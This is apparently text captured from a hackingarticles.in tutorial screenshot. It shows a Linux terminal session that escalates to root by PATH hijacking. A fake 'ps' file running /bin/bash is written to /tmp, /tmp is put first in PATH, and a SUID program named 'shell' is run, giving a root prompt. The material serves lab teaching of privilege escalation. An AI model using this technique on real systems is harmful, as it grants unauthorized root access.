 ignite@ubuntu:/home/raj/script$ cd /tmp
ignite@ubuntu:/tmp$ echo "/bin/bash" > ps
ignite@ubuntu:/tmp$ chmod 777 ps
www.hackingarticles.in
ignite@ubuntu:/tmp$ echo $PATH
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/
ignite@ubuntu:/tmp$ export PATH=/tmp:$PATH
ignite@ubuntu:/tmp$ cd /home/raj/script
ignite@ubuntu:/home/raj/script$ ls
www.hackingarticles.in
shell
ignite@ubuntu:/home/raj/script$ ./shell
root@ubuntu:/home/raj/script# whoami
root
root@ubuntu:/home/raj/script#